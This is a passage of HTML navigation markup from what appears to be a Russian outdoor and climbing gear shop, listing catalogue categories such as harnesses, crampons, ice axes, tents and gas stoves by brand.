																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-camp_1/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-guru_1/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-petzl_1/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-singing-rock_1/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vento_1/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vertikal_1/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-camp_1/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vento_1/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vertikal_1/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/frendy-vertikal/" title="Френды ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Френды ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-camp_1/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-grivel/" title="Кошки GRIVEL">
																																				<span class="top-mobile-menu__title">Кошки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vento_1/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vertikal_1/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-camp_1/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-grivel_1/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-salewa_1/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vento_1/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vertikal_1/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-sorel_1/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-camp/" title="Ледорубы, молотки CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-grivel_1/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-kong_1/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vento/" title="Ледорубы, молотки ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vertikal/" title="Ледорубы, молотки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-guru_1/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-red-fox_1/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vento_1/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vertikal_1/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-ring_1/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-camp_1/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-singing-rock_1/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vento_1/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vertikal/" title="Магнезия ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Магнезия ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
